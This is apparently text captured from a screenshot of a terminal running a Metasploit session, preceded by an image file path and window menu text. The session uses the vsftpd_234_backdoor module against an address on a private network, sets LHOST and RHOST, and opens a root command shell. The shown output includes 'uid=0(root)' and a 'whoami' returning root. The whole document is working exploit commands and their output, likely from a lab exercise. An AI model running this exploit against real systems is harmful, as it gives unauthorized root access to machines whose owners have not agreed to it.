 root : .ruby.bin
File Edit View Bookmarks Settings Help
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(vsftpd_234_backdoor) > set LHOST 172.16.138.139
LHOST => 172.16.138.139
msf exploit(vsftpd_234_backdoor) > set RHOST 172.16.138.138
RHOST => 172.16.138.138
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (172.16.138.139:60393 -> 172.16.138.138:6200) at 2013-07-04 15:03:39 -0
400
whoami
root
root : .ruby.bin
root : bash
root : bash
root : .ruby.bin
03:03 pm